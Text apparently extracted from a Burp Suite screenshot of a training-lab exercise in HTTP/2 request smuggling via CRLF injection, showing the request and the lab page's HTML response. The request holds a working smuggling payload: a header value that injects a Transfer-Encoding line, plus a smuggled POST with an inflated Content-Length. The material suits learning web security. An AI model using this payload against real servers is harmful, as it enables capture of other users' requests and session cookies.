 Send Cancel < > Target: https://0a0d00de04b6c9f08325434500fe007a.web-security-academy.net HTTP/2
Request
Pret Raw Hex \n
This HTTP/2 request is kettled it contains headers that cannot be fully represented using HTTP/1 syntax.
You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1 0\r \n
2 \r \n
3 POST / HTTP/1.1\r \n
4 Host: 0a0d00de04b6c9f08325434500fe007a.web-security-academy.net\r \n
5 Cookie:
6 Content-Length: 800\r \n
7 \r \n
8 search=x\r \n
9
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: Secure; HttpOnly;
SameSite=None
4 Set-Cookie: _lab_analytics=
Secure; HttpOnly;
SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 8558
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP/2 request smuggling via CRLF injection
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 5
Name Value
:scheme https
:method POST
:path /
:authority 0a0d00de04b6c...
foo bar\r\nTransfer...